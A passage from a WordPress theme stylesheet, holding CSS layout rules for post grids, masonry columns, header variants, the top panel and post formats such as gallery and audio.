    max-width: calc(100% - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .home .card-deck .card.sticky {
    max-width: calc(100% - 3.75rem);
  }
}

@media (min-width: 768px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 1.25rem);
    -webkit-flex: 1 0 calc(100%/2 - 1.25rem);
        -ms-flex: 1 0 calc(100%/2 - 1.25rem);
            flex: 1 0 calc(100%/2 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/2 - 1.875rem);
        -ms-flex: 1 0 calc(100%/2 - 1.875rem);
            flex: 1 0 calc(100%/2 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/2 - 2.5rem);
        -ms-flex: 1 0 calc(100%/2 - 2.5rem);
            flex: 1 0 calc(100%/2 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/2 - 3.75rem);
        -ms-flex: 1 0 calc(100%/2 - 3.75rem);
            flex: 1 0 calc(100%/2 - 3.75rem);
  }
}

@media (min-width: 768px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 1.25rem);
    -webkit-flex: 1 0 calc(100%/3 - 1.25rem);
        -ms-flex: 1 0 calc(100%/3 - 1.25rem);
            flex: 1 0 calc(100%/3 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/3 - 1.875rem);
        -ms-flex: 1 0 calc(100%/3 - 1.875rem);
            flex: 1 0 calc(100%/3 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/3 - 2.5rem);
        -ms-flex: 1 0 calc(100%/3 - 2.5rem);
            flex: 1 0 calc(100%/3 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/3 - 3.75rem);
        -ms-flex: 1 0 calc(100%/3 - 3.75rem);
            flex: 1 0 calc(100%/3 - 3.75rem);
  }
}

@media (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.25rem;
       -moz-column-gap: 1.25rem;
            column-gap: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.875rem;
       -moz-column-gap: 1.875rem;
            column-gap: 1.875rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .card-columns {
    -webkit-column-gap: 2.5rem;
       -moz-column-gap: 2.5rem;
            column-gap: 2.5rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .card-columns {
    -webkit-column-gap: 3.75rem;
       -moz-column-gap: 3.75rem;
            column-gap: 3.75rem;
  }
}

@media (min-width: 768px) {
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .posts-list--masonry-2-cols {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
  .posts-list--masonry-3-cols {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.625rem;
    margin-left: -0.625rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--vertical-justify {
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify {
    margin-right: -1.875rem;
    margin-left: -1.875rem;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 1.25rem);
        -ms-flex: 1 0 calc(100%/3 - 1.25rem);
            flex: 1 0 calc(100%/3 - 1.25rem);
    max-width: calc(100%/3 - 1.25rem);
    margin-right: 0.625rem;
    margin-left: 0.625rem;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 1.875rem);
        -ms-flex: 1 0 calc(100%/3 - 1.875rem);
            flex: 1 0 calc(100%/3 - 1.875rem);
    max-width: calc(100%/3 - 1.875rem);
    margin-right: 0.9375rem;
    margin-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 2.5rem);
        -ms-flex: 1 0 calc(100%/3 - 2.5rem);
            flex: 1 0 calc(100%/3 - 2.5rem);
    max-width: calc(100%/3 - 2.5rem);
    margin-right: 1.25rem;
    margin-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 3.75rem);
        -ms-flex: 1 0 calc(100%/3 - 3.75rem);
            flex: 1 0 calc(100%/3 - 3.75rem);
    max-width: calc(100%/3 - 3.75rem);
    margin-right: 1.875rem;
    margin-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    -webkit-flex: 1 0 calc(100%/1.5 - 1.25rem);
        -ms-flex: 1 0 calc(100%/1.5 - 1.25rem);
            flex: 1 0 calc(100%/1.5 - 1.25rem);
    max-width: calc(100%/1.5 - 1.25rem);
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 1.875rem);
        -ms-flex: 1 0 calc(100%/1.5 - 1.875rem);
            flex: 1 0 calc(100%/1.5 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 2.5rem);
        -ms-flex: 1 0 calc(100%/1.5 - 2.5rem);
            flex: 1 0 calc(100%/1.5 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 3.75rem);
        -ms-flex: 1 0 calc(100%/1.5 - 3.75rem);
            flex: 1 0 calc(100%/1.5 - 3.75rem);
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .posts-list--grid-3-cols {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .posts-list--grid-3-cols .card {
    display: block;
    max-width: 100%;
    margin-right: auto;
    margin-left: auto;
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
  .posts-list--masonry-3-cols.one-left-sidebar, .posts-list--masonry-3-cols.one-right-sidebar {
    -webkit-column-gap: normal;
       -moz-column-gap: normal;
            column-gap: normal;
    -webkit-column-count: auto;
       -moz-column-count: auto;
            column-count: auto;
  }
  .posts-list--masonry-3-cols.one-left-sidebar .card, .posts-list--masonry-3-cols.one-right-sidebar .card {
    display: block;
  }
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
  overflow: hidden;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
.container.site-header, .container.site-footer {
  max-width: inherit;
  padding-left: 0;
  padding-right: 0;
}

.container.site-content .container {
  max-width: inherit;
  padding-left: 0;
  padding-right: 0;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  margin-bottom: 60px;
}

@media (max-width: 767px) {
  .site-header {
    margin-bottom: 0;
  }
}

.home .site-header {
  margin-bottom: 0;
}

.header-container {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (max-width: 767px) {
  .header-container .header-container_wrap.container {
    max-width: 100%;
  }
}

@media (min-width: 768px) {
  .header-container.isStuck {
    position: fixed;
    z-index: 1000;
    right: 0;
    left: 0;
  }
}

.container .header-container {
  padding-right: 0;
  padding-left: 0;
}

.header-container .site-branding {
  padding: 18px 0 10px;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  text-align: center;
}

.header-container .social-list {
  padding: 5px 0;
  margin: 0;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  text-align: center;
}

.header-container .main-navigation {
  padding: 10px 0 0;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
}

.header-container__flex {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
          align-content: stretch;
  -ms-flex-align: start;
  -webkit-align-items: center;
          align-items: center;
}

@media (min-width: 1200px) {
  .header-container__flex {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
}

@media (min-width: 768px) {
  .site-header .header-container .main-navigation {
    transition: top 0.75s ease;
    top: -100px;
  }
  .site-header .header-container .main-navigation.isStuck {
    position: fixed;
    left: 0;
    top: 0;
    margin-top: 0;
    margin-bottom: 0;
    width: 100%;
    z-index: 9999;
    padding: 15px 0;
  }
  .site-header .header-container .main-navigation.isStuck.has-bar {
    margin-top: 32px;
	  background: #222;
  }
  .site-header .header-container .main-navigation.isStuck .menu {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-left: auto;
    margin-right: auto;
    padding-right: 0.625rem;
    padding-left: 0.625rem;
  }
}

@media (min-width: 768px) and (min-width: 544px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 576px;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 720px;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 940px;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 1140px;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 1.25rem;
    padding-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu > .menu-item-has-children > ul.sub-menu {
    padding-top: 0;
    background: #fff;
  }
  .site-header .header-container .main-navigation.isStuck .menu > li > a:before {
    bottom: -15px;
  }
  .site-header.default .header-container .main-navigation.isStuck .menu {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}

.site-header.default .header-container__flex {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.site-header.default .main-navigation {
  padding: 18px 0 26px;
}

@media (min-width: 768px) {
  .site-header.default .main-navigation {
    padding: 10px 0 28px;
    text-align: left;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
    -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
  }
  .site-header.default .main-navigation > .menu {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .site-header.default .main-navigation > .menu > li:first-child {
    padding-left: 0;
  }
  .site-header.default .main-navigation .sub-menu {
    margin-top: 20px;
    padding-top: 20px;
  }
  .site-header.default .main-navigation .sub-menu .sub-menu {
    margin-top: -20px;
  }
}

@media (min-width: 768px) {
  .site-header.default .site-branding {
    margin: 0;
    text-align: left;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

@media (min-width: 768px) {
  .site-header.default .social-list {
    text-align: right;
    padding-top: 23px;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

@media (min-width: 768px) {
  .site-header.centered {
    text-align: center;
  }
}

.site-header.centered .header-container__center {
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  margin-left: auto;
}

.site-header.centered .site-branding {
  padding: 18px 0 4px;
  position: relative;
}

@media (max-width: 767px) {
  .site-header.centered .site-branding {
    padding: 10px 0 4px;
  }
}

.site-header.centered .main-navigation {
  padding: 18px 0 26px;
}

.site-header.centered .main-navigation .sub-menu {
  margin-top: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
}

.site-header.centered .main-navigation .sub-menu .sub-menu {
  margin-top: -20px;
}

@media (min-width: 992px) {
  .site-header.centered .social-list {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    max-width: 25%;
  }
}

@media (min-width: 1200px) {
  .site-header.centered .social-list {
    margin-top: 25px;
  }
}

.site-header.centered .site-logo {
  padding: 0 25%;
}

@media (min-width: 768px) {
  .site-header.minimal .site-branding {
    padding: 3px 0 7px;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
  }
}

@media (min-width: 768px) {
  .site-header.minimal .social-list {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
  }
}

.site-header.minimal .main-navigation {
  padding: 18px 0 26px;
}

.site-header.minimal .main-navigation .sub-menu {
  margin-top: 20px;
  padding-top: 20px;
}

.site-header.minimal .main-navigation .sub-menu .sub-menu {
  margin-top: -20px;
}

@media (min-width: 768px) {
  .site-header.minimal .main-navigation {
    padding: 42px 0 39px;
  }
}

@media (min-width: 1200px) {
  .site-header.minimal .main-navigation {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

.top-panel {
  position: relative;
  padding: 12px 0.625rem 4px;
  border-bottom: 1px solid;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: normal;
  line-height: 1.333;
  text-align: left;
}

.container .top-panel {
  padding-right: 0;
  padding-left: 0;
}

.top-panel__wrap {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.top-panel__message {
  padding: 0 0 10px;
}

.top-panel__message .info-block {
  margin-top: 5px;
  margin-bottom: 5px;
  margin-right: 1.5em;
  display: inline-block;
}

.top-panel__message .info-block:first-child {
  margin-top: 0;
}

.top-panel__message .material-icons {
  vertical-align: bottom;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1;
}

.top-panel__message + .top-panel__search {
  position: relative;
}

.top-panel__message + .top-panel__search:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 300%;
  left: -100%;
  top: 0;
  background-color: #e9e9e9;
}

@media (min-width: 768px) {
  .top-panel__message + .top-panel__search:before {
    content: none;
  }
}

.top-panel .search-form {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  padding-top: 0;
  margin-bottom: 10px;
}

@media (min-width: 768px) {
  .top-panel .search-form {
    -webkit-order: 4;
    -moz-order: 4;
    -ms-flex-order: 4;
    order: 4;
    padding-top: 5px;
  }
}

.top-panel__woo-elements {
  -ms-flex-item-align: end;
  -webkit-align-self: flex-end;
          align-self: flex-end;
}

@media (max-width: 767px) {
  .top-panel__woo-elements {
    min-height: 65px;
    -ms-flex-align: end;
    -webkit-align-items: flex-end;
    -moz-align-items: flex-end;
    align-items: flex-end;
  }
}

.top-panel .search-form__submit:hover {
  background-color: transparent;
}

.top-panel .woocommerce-currency-switcher-form {
  position: relative;
  top: -13px;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form {
    top: 0;
  }
}

.site-logo {
  margin: 0;
}

.site-logo__link {
  text-decoration: none;
  line-height: 1;
  letter-spacing: 5px;
  text-transform: uppercase;
}

.site-logo__link:focus {
  outline: none;
}

.site-logo__link img {
  vertical-align: middle;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.card-columns {
  padding-top: 3em;
}

/*--------------------------------------------------------------
### Hentry (WordPress native CSS-class for post/page article)
--------------------------------------------------------------*/
.hentry {
  position: relative;
  margin-bottom: 1em;
  border-radius: 0;
}

@media (min-width: 768px) {
  .hentry {
    margin-bottom: 1.5em;
  }
}

@media (min-width: 992px) {
  .hentry {
    margin-bottom: 2.5em;
  }
}

@media (min-width: 1200px) {
  .hentry {
    margin-bottom: 4em;
  }
}

.posts-list .hentry:last-child {
  margin-bottom: 2.5em;
}

.card-columns .hentry {
  margin-top: 0;
  margin-bottom: 3em;
}

.page .hentry {
  margin-bottom: 0;
}

.single-post .hentry {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
### Entry (header, content, footer)
--------------------------------------------------------------*/
.site-content_wrap {
  padding-bottom: 30px;
}

.entry-title {
  margin: 15px 0;
}

.entry-meta {
  margin: 1em 0 1.5em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.entry-summary + .entry-meta,
.entry-content + .entry-meta {
  margin-top: 1em;
}

.entry-meta > span:before {
  content: '\2022';
  margin: 0 6px 0 5px;
}

.entry-meta > span:first-child:before {
  content: none;
}

.posts-list .entry-summary, .posts-list .entry-content {
  display: none;
}

@media (min-width: 768px) {
  .posts-list .entry-summary, .posts-list .entry-content {
    display: block;
  }
}

.post-list__item .entry-summary, .post-list__item .entry-content {
  margin-top: 0;
}

.post-list__item .entry-summary p, .post-list__item .entry-content p {
  margin: 1em 0 0;
}

.page .entry-summary, .page .entry-content {
  margin: 0;
}

.entry-footer {
  position: relative;
  margin-top: 0.65em;
}

.page .entry-footer {
  margin: 0;
}

/*--------------------------------------------------------------
### Posts list
--------------------------------------------------------------*/
.posts-list__item {
  padding: 10px;
  border-top: 6px solid #e9e9e9;
}

@media (min-width: 544px) {
  .posts-list__item {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  .posts-list__item {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .posts-list__item {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .posts-list__item {
    padding: 60px;
  }
}

.posts-list__item.post-thumbnail--fullwidth.has-post-thumbnail {
  border: none;
}

/*--------------------------------------------------------------
### Post single
--------------------------------------------------------------*/
.single-post article.post {
  padding: 10px;
  border-top: 6px solid #e9e9e9;
}

@media (min-width: 544px) {
  .single-post article.post {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  .single-post article.post {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .single-post article.post {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .single-post article.post {
    padding: 60px;
  }
}

.single-post article.post.has-post-thumbnail {
  border: none;
}

.single-post article.post input[type='submit'] {
  padding: 9px 20px;
}

.single-post article.post .post-password-form input[type='submit'] {
  padding: 14px 20px 15px;
}

/*--------------------------------------------------------------
### Post attributes (thumbnail, meta)
--------------------------------------------------------------*/
.post {
  text-align: left;
}

.tm_pb_blog_grid_wrapper .post {
  text-align: center;
}

.post-thumbnail__img {
  display: inline-block;
  vertical-align: top;
}

.entry-header + .post-thumbnail > .post-thumbnail__img {
  margin-top: 25px;
}

.post-thumbnail--small.has-post-thumbnail .post-thumbnail {
  display: block;
  margin-bottom: 15px;
  text-align: center;
}

@media (min-width: 992px) {
  .post-thumbnail--small.has-post-thumbnail .post-thumbnail {
    float: left;
    margin-right: 40px;
    text-align: left;
  }
}

.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
  display: block;
  border-bottom: 6px solid;
  margin: -10px -10px 1.5em;
}

@media (min-width: 544px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -20px -20px 1.5em;
  }
}

@media (min-width: 768px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -30px -30px 1.5em;
  }
}

@media (min-width: 992px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -40px -40px 1.5em;
  }
}

@media (min-width: 1200px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -60px -60px 1.5em;
  }
}

.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail img, .post-thumbnail--fullwidth.no-thumb .post-featured-content img, .single-post article.post.has-post-thumbnail .post-thumbnail img {
  max-width: none;
  width: 100%;
}

@media (min-width: 992px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin-bottom: 2.7em;
  }
}

.post__cats {
  margin: 0 0 15px;
}

.post__cats a {
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.5;
  font-style: italic;
  font-weight: normal;
  display: inline-block;
  margin: 0 3px 3px 0;
  padding: 0 7px 0 5px;
  vertical-align: top;
  text-decoration: none;
}

.has-post-thumbnail .post-thumbnail .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
  margin: 0;
}

@media (min-width: 992px) {
  .has-post-thumbnail .post-thumbnail .post__cats {
    top: 20px;
    left: 20px;
  }
}

.post-format-wrap .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
}

@media (min-width: 992px) {
  .post-format-wrap .post__cats {
    top: 30px;
    left: 30px;
  }
}

.post__date a, .post__comments a, .post__tags a {
  text-decoration: none;
}

.post__tags {
  font-size: 15px;
  font-size: 0.9375rem;
}

.single-post .post__tags {
  margin-top: 0.3em;
  float: none;
}

@media (min-width: 1200px) {
  .single-post .post__tags {
    float: right;
  }
}

.post__tags-label {
  margin-right: 5px;
}

/*--------------------------------------------------------------
### Read More button
--------------------------------------------------------------*/
.posts-list__item .btn {
  padding: 0;
}

.posts-list__item .btn__text {
  display: none;
}

.posts-list__item .btn__icon,
.posts-list__item .btn .material-icons,
.posts-list__item .btn .fa {
  line-height: 46px;
  width: 46px;
  height: 46px;
  color: inherit;
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn {
    padding: 9px 20px;
  }
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn__text {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn__icon,
  .posts-list--default .posts-list__item .btn .material-icons,
  .posts-list--default .posts-list__item .btn .fa {
    display: none;
  }
}

.comment-form .submit {
  padding: 9px 20px;
}

/*--------------------------------------------------------------
### Sticky Post
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.sticky__label {
  line-height: 22px;
  display: inline-block;
  float: right;
  padding: 0 10px;
  text-align: center;
  border-radius: 20px;
}

.sticky__label .material-icons,
.sticky__label .fa {
  font-size: 21px;
  line-height: 2;
  display: block;
  width: auto;
  width: calc(2em - 20px);
  height: 2em;
}

.posts-list .sticky__label .material-icons, .posts-list
.sticky__label .fa {
  font-size: 21px;
  color: inherit;
}

.has-post-thumbnail .sticky__label {
  position: absolute;
  z-index: 99;
  top: 10px;
  right: 10px;
  float: none;
}

@media (min-width: 992px) {
  .has-post-thumbnail .sticky__label {
    top: 30px;
  }
}

@media (min-width: 992px) {
  .posts-list--grid-2-cols .sticky.posts-list__item .btn,
  .posts-list--grid-3-cols .sticky.posts-list__item .btn {
    padding: 9px 14px 10px;
  }
}

@media (min-width: 992px) {
  .sticky.posts-list__item .btn__text {
    display: inline-block;
  }
  .posts-list--masonry-2-cols .sticky.posts-list__item .btn__text,
  .posts-list--masonry-3-cols .sticky.posts-list__item .btn__text {
    display: none;
  }
}

@media (min-width: 992px) {
  .sticky.posts-list__item .btn__icon,
  .sticky.posts-list__item .btn .material-icons,
  .sticky.posts-list__item .btn .fa {
    display: none;
  }
  .posts-list--masonry-2-cols .sticky.posts-list__item .btn__icon,
  .posts-list--masonry-3-cols .sticky.posts-list__item .btn__icon, .posts-list--masonry-2-cols
  .sticky.posts-list__item .btn .material-icons,
  .posts-list--masonry-3-cols
  .sticky.posts-list__item .btn .material-icons, .posts-list--masonry-2-cols
  .sticky.posts-list__item .btn .fa,
  .posts-list--masonry-3-cols
  .sticky.posts-list__item .btn .fa {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .posts-list--grid-2-cols .sticky .entry-title,
  .posts-list--grid-3-cols .sticky .entry-title {
    font-size: 30px;
  }
}

.sticky .post-thumbnail__img {
  width: 100%;
}

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.post_format-post-format {
  /* Gallery */
  /* Status */
  /* Audio */
}

.posts-list .post_format-post-format-gallery .post-gallery {
  margin-top: 0;
  margin-bottom: 0;
}

.post_format-post-format-gallery .swiper-slide {
  width: 100% !important;
}

.post_format-post-format-gallery .swiper-button-prev,
.post_format-post-format-gallery .swiper-button-next {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

.post_format-post-format-gallery .swiper-button-prev i,
.post_format-post-format-gallery .swiper-button-next i {
  line-height: 40px;
}

.post_format-post-format-gallery .swiper-button-prev:after,
.post_format-post-format-gallery .swiper-button-next:after {
  display: none;
}

.post_format-post-format-gallery .swiper-button-prev {
  left: 0;
}

.post_format-post-format-gallery .swiper-button-next {
  right: 0;
}

.post_format-post-format-gallery .swiper-button-prev, .post_format-post-format-gallery .swiper-button-next {
  visibility: hidden;
}

@media (min-width: 544px) {
  .post_format-post-format-gallery .swiper-button-prev, .post_format-post-format-gallery .swiper-button-next {
    visibility: visible;
  }
}

.post_format-post-format-status.posts-list__item.post-thumbnail--fullwidth {
  border-top: 6px solid;
}

.post_format-post-format-audio .entry-post-format-audio {
  margin-bottom: 1em;
}

@media (min-width: 768px) {
  .posts-list--default .post_format-post-format-audio .entry-post-format-audio {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
}

.post_format-post-format-audio .entry-post-format-audio .post-thumbnail__link {
  width: 55%;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  padding: 10px 5%;
  text-align: center;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  width: 100%;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
  margin-bottom: 45px;
}

@media (max-width: 1400px) {
  .post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
    margin-bottom: 20px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
    margin-bottom: 10px;
  }
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-caption {
  margin: 0 0 8px;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-description {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: bold;
}

.post_format-post-format-audio .mejs-container {
  background: none;
}

.post_format-post-format-audio .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #ffd923;
}

.post_format-post-format-image, .post_format-post-format-gallery, .post_format-post-format-video {
  border: none;
}

.post-gallery__caption {
